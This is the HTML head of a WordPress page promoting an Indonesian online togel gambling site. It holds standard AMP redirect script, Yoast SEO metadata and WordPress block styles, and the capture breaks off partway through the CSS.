

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-teluk-patipi/
body_size: 17661
content:


<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/americanmajorityracing.com\/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-teluk-patipi\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>KOITOTO : Ini Waktunya untuk Masuk dan Main di Situs Judi Togel Online Teluk Patipi - Americanmajorityracing</title>
	<link rel="canonical" href="https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-teluk-patipi/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KOITOTO : Ini Waktunya untuk Masuk dan Main di Situs Judi Togel Online Teluk Patipi - Americanmajorityracing" />
	<meta property="og:description" content="Untuk Anda yang puas main togel sudah pasti dapat mencoba masuk di website judi togel online saja. Dengan begitu, tentunya di sini juga tidak sekedar dapat main togel online namun banyak banyak sekali keuntungan yang ada pada dalamnya. Tetapi, sebelumnya Anda masuk di web-site ini lantas sudah pasti silahkan cari info dahulu data mengenai situs &hellip; Continue reading &quot;KOITOTO : Ini Waktunya untuk Masuk dan Main di Situs Judi Togel Online Teluk Patipi&quot;" />
	<meta property="og:url" content="https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-teluk-patipi/" />
	<meta property="og:site_name" content="Americanmajorityracing" />
	<meta property="article:published_time" content="2023-01-16T09:42:51+00:00" />
	<meta property="og:image" content="https://americanmajorityracing.com/wp-content/uploads/2023/01/index-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-teluk-patipi/#article","isPartOf":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-teluk-patipi/"},"author":{"name":"admin","@id":"https://americanmajorityracing.com/#/schema/person/c3672251eb4a17a67daeac647afc4c41"},"headline":"KOITOTO : Ini Waktunya untuk Masuk dan Main di Situs Judi Togel Online Teluk Patipi","datePublished":"2023-01-16T09:42:51+00:00","mainEntityOfPage":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-teluk-patipi/"},"wordCount":1937,"commentCount":0,"image":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-teluk-patipi/#primaryimage"},"thumbnailUrl":"https://americanmajorityracing.com/wp-content/uploads/2023/01/index-300x171.jpg","articleSection":["Slot Online"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-teluk-patipi/","url":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-teluk-patipi/","name":"KOITOTO : Ini Waktunya untuk Masuk dan Main di Situs Judi Togel Online Teluk Patipi - Americanmajorityracing","isPartOf":{"@id":"https://americanmajorityracing.com/#website"},"primaryImageOfPage":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-teluk-patipi/#primaryimage"},"image":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-teluk-patipi/#primaryimage"},"thumbnailUrl":"https://americanmajorityracing.com/wp-content/uploads/2023/01/index-300x171.jpg","datePublished":"2023-01-16T09:42:51+00:00","author":{"@id":"https://americanmajorityracing.com/#/schema/person/c3672251eb4a17a67daeac647afc4c41"},"breadcrumb":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-teluk-patipi/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-teluk-patipi/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-teluk-patipi/#primaryimage","url":"https://americanmajorityracing.com/wp-content/uploads/2023/01/index.jpg","contentUrl":"https://americanmajorityracing.com/wp-content/uploads/2023/01/index.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-teluk-patipi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://americanmajorityracing.com/"},{"@type":"ListItem","position":2,"name":"KOITOTO : Ini Waktunya untuk Masuk dan Main di Situs Judi Togel Online Teluk Patipi"}]},{"@type":"WebSite","@id":"https://americanmajorityracing.com/#website","url":"https://americanmajorityracing.com/","name":"Americanmajorityracing","description":"Destinasi Terbaik bagi Pecinta Judi Balap Kuda","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://americanmajorityracing.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://americanmajorityracing.com/#/schema/person/c3672251eb4a17a67daeac647afc4c41","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://americanmajorityracing.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0f0ecac99cfe6658a905ea346bf6b7d132e0b2c70ace0c520a3752609627d489?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0f0ecac99cfe6658a905ea346bf6b7d132e0b2c70ace0c520a3752609627d489?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://americanmajorityracing.com"],"url":"https://americanmajorityracing.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Americanmajorityracing &raquo; Feed" href="https://americanmajorityracing.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://americanmajorityracing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famericanmajorityracing.com%2Fkoitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-teluk-patipi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://americanmajorityracing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famericanmajorityracing.com%2Fkoitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-teluk-patipi%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://americanmajorityracing.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: 